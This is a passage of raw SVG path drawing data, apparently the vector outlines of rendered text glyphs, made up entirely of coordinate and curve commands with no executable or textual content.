0 0 1 1.197-1.246c.513-.299 1.097-.448 1.75-.448.635 0 1.19.142 1.666.427.476.285.85.688 1.12 1.211v-1.61h.938zm-3.57 6.272c.504 0 .957-.119 1.358-.357.401-.238.714-.567.938-.987.224-.42.336-.891.336-1.414 0-.532-.112-1.008-.336-1.428a2.481 2.481 0 0 0-.938-.987 2.611 2.611 0 0 0-1.358-.357c-.504 0-.957.119-1.358.357a2.53 2.53 0 0 0-.945.987c-.229.42-.343.896-.343 1.428 0 .532.114 1.006.343 1.421.229.415.541.742.938.98.397.238.852.357 1.365.357zm8.974-6.3c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm6.636-3.276c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V39h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V39h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm8.176 0c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm3.738-1.54c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V39h-.938v-7.336h.938v1.708zM376.866 39l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841L377.79 39h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm6.09-9.646h.938V39h-.938V28.612zm8.54 4.76c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V39h-.938v-7.336h.938v1.708zm7.042-1.736c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zM405.944 39l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.814-5.292a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm5.432-1.33c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm9.52-.812c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V39h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V39h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm5.32.028h.938V39h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm7.028 2.744c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V39h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V39h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm11.662.028v6.566c0 .71-.15 1.33-.448 1.862-.299.532-.726.94-1.281 1.225-.555.285-1.197.427-1.925.427-1.083 0-2.086-.373-3.01-1.12l.448-.672c.373.327.765.574 1.176.742.41.168.859.252 1.344.252.84 0 1.51-.245 2.009-.735.5-.49.749-1.146.749-1.967v-1.19a2.906 2.906 0 0 1-1.12 1.204c-.485.29-1.045.434-1.68.434-.653 0-1.234-.152-1.743-.455a3.16 3.16 0 0 1-1.19-1.26c-.285-.537-.427-1.146-.427-1.827s.142-1.288.427-1.82a3.108 3.108 0 0 1 1.197-1.246c.513-.299 1.097-.448 1.75-.448.635 0 1.19.142 1.666.427.476.285.85.688 1.12 1.211v-1.61h.938zm-3.57 6.272c.504 0 .957-.119 1.358-.357.401-.238.714-.567.938-.987.224-.42.336-.891.336-1.414 0-.532-.112-1.008-.336-1.428a2.481 2.481 0 0 0-.938-.987 2.611 2.611 0 0 0-1.358-.357c-.504 0-.957.119-1.358.357a2.53 2.53 0 0 0-.945.987c-.229.42-.343.896-.343 1.428 0 .532.114 1.006.343 1.421.229.415.541.742.938.98.397.238.852.357 1.365.357zm6.104-4.256c.177 0 .327.06.448.182.121.121.182.27.182.448 0 .177-.06.329-.182.455a.597.597 0 0 1-.448.189.586.586 0 0 1-.441-.182.64.64 0 0 1-.175-.462c0-.177.058-.327.175-.448a.586.586 0 0 1 .441-.182zm.014 4.172c.168 0 .31.058.427.175a.616.616 0 0 1 .175.455c0 .13-.051.308-.154.532l-.7 1.596h-.56l.546-1.582a.529.529 0 0 1-.259-.224.624.624 0 0 1-.091-.322c0-.177.058-.327.175-.448a.586.586 0 0 1 .441-.182zM5.152 57.214c1.213 0 2.151.282 2.814.847.663.565.994 1.365.994 2.401 0 1.073-.331 1.904-.994 2.492-.663.588-1.6.882-2.814.882H2.506V67H1.54v-9.786h3.612zm-.042 5.754c.933 0 1.654-.212 2.163-.637.509-.425.763-1.038.763-1.841 0-.784-.252-1.381-.756-1.792-.504-.41-1.227-.616-2.17-.616H2.506v4.886H5.11zM15.33 67l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841L16.254 67h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008H12.95c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm6.958-4.886c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V67h-.938v-7.336h.938v1.708zM28.49 67l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841L29.414 67h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008H26.11c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.954-6.622c.681 0 1.29.156 1.827.469.537.313.954.751 1.253 1.316.299.565.448 1.206.448 1.925 0 .71-.15 1.344-.448 1.904a3.27 3.27 0 0 1-1.246 1.309c-.532.313-1.139.469-1.82.469-.672 0-1.26-.152-1.764-.455a3.116 3.116 0 0 1-1.176-1.267v4.41h-.938V59.664h.938v1.694c.27-.541.66-.964 1.169-1.267.509-.303 1.094-.455 1.757-.455zm-.168 6.58c.523 0 .994-.124 1.414-.371.42-.247.747-.59.98-1.029.233-.439.35-.938.35-1.498a3.11 3.11 0 0 0-.35-1.484 2.57 2.57 0 0 0-.98-1.029 2.734 2.734 0 0 0-1.414-.371c-.532 0-1.006.124-1.421.371-.415.247-.742.59-.98 1.029a3.061 3.061 0 0 0-.357 1.484c0 .56.117 1.06.35 1.498.233.439.56.782.98 1.029.42.247.896.371 1.428.371zm9.604-6.58c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V67h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.812.01-1.449.278-1.911.805-.462.527-.693 1.225-.693 2.093V67h-.938V56.612h.938V61.4c.495-1.157 1.465-1.745 2.912-1.764zm6.258 1.736c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V67h-.938v-7.336h.938v1.708zM60.34 67l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841L61.264 67h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008H57.96c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.814-5.292a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm2.492-1.302h.938V67h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm7.028 2.744c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V67h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V67h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm11.662.028v6.566c0 .71-.15 1.33-.448 1.862-.299.532-.726.94-1.281 1.225-.555.285-1.197.427-1.925.427-1.083 0-2.086-.373-3.01-1.12l.448-.672c.373.327.765.574 1.176.742.41.168.859.252 1.344.252.84 0 1.51-.245 2.009-.735.5-.49.749-1.146.749-1.967v-1.19a2.906 2.906 0 0 1-1.12 1.204c-.485.29-1.045.434-1.68.434-.653 0-1.234-.152-1.743-.455a3.16 3.16 0 0 1-1.19-1.26c-.285-.537-.427-1.146-.427-1.827s.142-1.288.427-1.82a3.108 3.108 0 0 1 1.197-1.246c.513-.299 1.097-.448 1.75-.448.635 0 1.19.142 1.666.427.476.285.85.688 1.12 1.211v-1.61h.938zm-3.57 6.272c.504 0 .957-.119 1.358-.357.401-.238.714-.567.938-.987.224-.42.336-.891.336-1.414 0-.532-.112-1.008-.336-1.428a2.481 2.481 0 0 0-.938-.987 2.611 2.611 0 0 0-1.358-.357c-.504 0-.957.119-1.358.357a2.53 2.53 0 0 0-.945.987c-.229.42-.343.896-.343 1.428 0 .532.114 1.006.343 1.421.229.415.541.742.938.98.397.238.852.357 1.365.357zm9.968-6.272h.938V67h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm7.028 2.744c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V67h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V67h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zM116.9 67l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm11.13-4.928c-.597-.579-1.33-.868-2.198-.868-.523 0-.994.121-1.414.364-.42.243-.747.581-.98 1.015-.233.434-.35.931-.35 1.491s.117 1.06.35 1.498c.233.439.56.78.98 1.022.42.243.891.364 1.414.364.476 0 .912-.084 1.309-.252.397-.168.73-.41 1.001-.728l.532.56a3.27 3.27 0 0 1-1.232.91 4.108 4.108 0 0 1-1.652.322c-.7 0-1.325-.156-1.876-.469a3.345 3.345 0 0 1-1.295-1.316c-.313-.565-.469-1.202-.469-1.911 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.176-.469 1.876-.469.57 0 1.09.093 1.561.28.471.187.875.448 1.211.784l-.532.63zm5.684-1.694c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm6.622.924c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V67h-.938v-7.336h.938v1.708zm10.864-4.76V67h-.938v-1.68c-.28.55-.672.978-1.176 1.281-.504.303-1.092.455-1.764.455-.69 0-1.307-.159-1.848-.476a3.267 3.267 0 0 1-1.26-1.33c-.299-.57-.448-1.213-.448-1.932 0-.719.152-1.358.455-1.918.303-.56.723-.999 1.26-1.316.537-.317 1.146-.476 1.827-.476.672 0 1.262.154 1.771.462.509.308.903.737 1.183 1.288v-4.746h.938zm-3.71 9.632a2.76 2.76 0 0 0 1.428-.371c.42-.247.749-.59.987-1.029.238-.439.357-.938.357-1.498s-.119-1.062-.357-1.505a2.656 2.656 0 0 0-.987-1.043 2.721 2.721 0 0 0-1.428-.378c-.532 0-1.008.126-1.428.378-.42.252-.751.6-.994 1.043a3.082 3.082 0 0 0-.364 1.505c0 .56.119 1.06.357 1.498.238.439.57.782.994 1.029.425.247.903.371 1.435.371zm11.13.756l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.856-6.622c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V67h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V67h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm10.43 1.694c-.597-.579-1.33-.868-2.198-.868-.523 0-.994.121-1.414.364-.42.243-.747.581-.98 1.015-.233.434-.35.931-.35 1.491s.117 1.06.35 1.498c.233.439.56.78.98 1.022.42.243.891.364 1.414.364.476 0 .912-.084 1.309-.252.397-.168.73-.41 1.001-.728l.532.56a3.27 3.27 0 0 1-1.232.91 4.108 4.108 0 0 1-1.652.322c-.7 0-1.325-.156-1.876-.469a3.345 3.345 0 0 1-1.295-1.316c-.313-.565-.469-1.202-.469-1.911 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.176-.469 1.876-.469.57 0 1.09.093 1.561.28.471.187.875.448 1.211.784l-.532.63zm5.6-1.694c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm5.348-3.248h1.008l2.254 6.398 2.226-6.398h.994l2.24 6.398 2.24-6.398h.98L196.462 67h-.98l-2.24-6.202-2.24 6.202h-.98l-2.758-7.336zm13.286 0h.938V67h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.888 9.604a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm5.614-6.86c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V67h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.812.01-1.449.278-1.911.805-.462.527-.693 1.225-.693 2.093V67h-.938V56.612h.938V61.4c.495-1.157 1.465-1.745 2.912-1.764zm18.536 0c.868 0 1.545.252 2.03.756.485.504.728 1.204.728 2.1V67h-.952v-4.284c0-.7-.189-1.244-.567-1.631-.378-.387-.898-.581-1.561-.581-.784.019-1.398.29-1.841.812-.443.523-.665 1.213-.665 2.072V67h-.952v-4.284c0-.7-.189-1.244-.567-1.631-.378-.387-.898-.581-1.561-.581-.784.019-1.4.29-1.848.812-.448.523-.672 1.213-.672 2.072V67h-.938v-7.336h.938v1.722c.243-.579.604-1.013 1.085-1.302.48-.29 1.066-.439 1.757-.448.7 0 1.281.173 1.743.518.462.345.768.83.917 1.456.224-.653.586-1.143 1.085-1.47.5-.327 1.113-.495 1.841-.504zm9.87 7.364l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm4.074 2.534c.252.093.495.145.728.154.383.01.674-.128.875-.413.2-.285.301-.702.301-1.253v-7.616h.938v7.728c0 .756-.166 1.337-.497 1.743-.331.406-.805.609-1.421.609-.373 0-.756-.08-1.148-.238l.224-.714zm2.38-11.9c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm5.964 2.744c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm6.622.924c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V67h-.938v-7.336h.938v1.708zm10.892-1.736c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm9.478-6.3V67h-.938v-1.68c-.28.55-.672.978-1.176 1.281-.504.303-1.092.455-1.764.455-.69 0-1.307-.159-1.848-.476a3.267 3.267 0 0 1-1.26-1.33c-.299-.57-.448-1.213-.448-1.932 0-.719.152-1.358.455-1.918.303-.56.723-.999 1.26-1.316.537-.317 1.146-.476 1.827-.476.672 0 1.262.154 1.771.462.509.308.903.737 1.183 1.288v-4.746h.938zm-3.71 9.632a2.76 2.76 0 0 0 1.428-.371c.42-.247.749-.59.987-1.029.238-.439.357-.938.357-1.498s-.119-1.062-.357-1.505a2.656 2.656 0 0 0-.987-1.043 2.721 2.721 0 0 0-1.428-.378c-.532 0-1.008.126-1.428.378-.42.252-.751.6-.994 1.043a3.082 3.082 0 0 0-.364 1.505c0 .56.119 1.06.357 1.498.238.439.57.782.994 1.029.425.247.903.371 1.435.371zm12.824-6.58V67h-.952v-1.75c-.243.579-.604 1.017-1.085 1.316-.48.299-1.062.453-1.743.462-.868 